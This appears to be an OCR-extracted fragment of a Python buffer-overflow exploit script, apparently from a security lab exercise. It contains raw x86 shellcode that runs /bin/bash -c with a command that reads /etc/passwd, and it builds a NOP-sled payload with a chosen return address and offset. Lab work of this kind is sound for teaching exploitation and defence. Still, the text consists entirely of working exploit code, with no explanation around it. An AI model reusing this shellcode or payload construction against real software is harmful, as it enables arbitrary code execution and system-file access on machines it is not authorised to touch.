 4 shellcode = (
5
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
6
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8     "/bin/bash*"
9     "C*"
10     "/bin/ls -l; echo Hello; /bin/tail -n 2 /etc/passwd  # The *
in this line serves as the position marker"
11     "AAAA"  # Placeholder for argv[0] -> "/bin/bash"
12     "BBBB"  # Placeholder for argv[1] -> "-c"
13     "CCCC"  # Placeholder for argv[2] -> the command string
14     "DDDD"  # Placeholder for argv[3] -> NULL
15 ).encode('latin-1')
16
17 # Fill the content with NOP's
18 content = bytearray(0x90 for i in range(517))
19
20 ##################################################################
21 # Put the shellcode somewhere in the payload
22 start = 517 - len(shellcode)               # Change this number
23 content[start:start + len(shellcode)] = shellcode
24
25 # Decide the return address value
26 # and put it somewhere in the payload
27 ret    = 0xffcbd2a0     # Change this number
28 offset = 116              # Change this number